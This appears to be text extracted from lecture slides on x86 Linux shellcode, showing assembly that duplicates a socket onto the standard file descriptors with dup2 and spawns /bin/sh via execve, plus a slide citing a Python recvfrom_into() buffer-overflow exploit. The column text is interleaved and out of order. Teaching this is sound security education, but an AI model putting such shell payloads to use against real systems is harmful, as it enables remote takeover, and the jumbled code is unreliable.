inc ecx
; ecx = 2 = standard error
push ebx
; push string addr to stack above null
terminator.
int 0x80
; dup(c, 2)
mov ecx, esp
; This is the argv array with string ptr.
int 0x80
; execve("/bin//sh", ["/bin//sh", NULL], [NULL])
94
Branching control structures
; dup2(connected socket, {all three standard I/O
file descriptors})
mov ebx, eax
; Move socket FD in ebx.
; dup2(connected socket, {all three standard I/O
push BYTE 0x3F ; dup2 syscall #63
file descriptors})
xchg eax, ebx
; Put socket FD in ebx and
pop eax
0x00000005 in eax.
xor ecx, ecx ; ecx = 0 = standard input
push BYTE 0x2 ; ecx starts at 2.
int 0x80
; dup(c, 0)
pop ecx
mov BYTE al, 0x3F ; dup2 syscall #63 dup_loop:
inc ecx
; ecx = 1 = standard output mov BYTE al, 0x3F ; dup2 syscall #63
int 0x80
; dup2(c, 0)
int 0x80
; dup(c, 1)
dec ecx
; Count down to 0.
mov BYTE al, 0x3F ; dup2 syscall #63
jns dup_loop
; If the sign flag is not set,
inc ecx
; ecx = 2 = standard error ecx is not negative.
int 0x80
; dup(c, 2)
95
Why this is Relevant
• Python recvfrom_into() remote code
execution vuln (buffer overflow)
• http://www.exploit-db.com/exploits/31875/
96







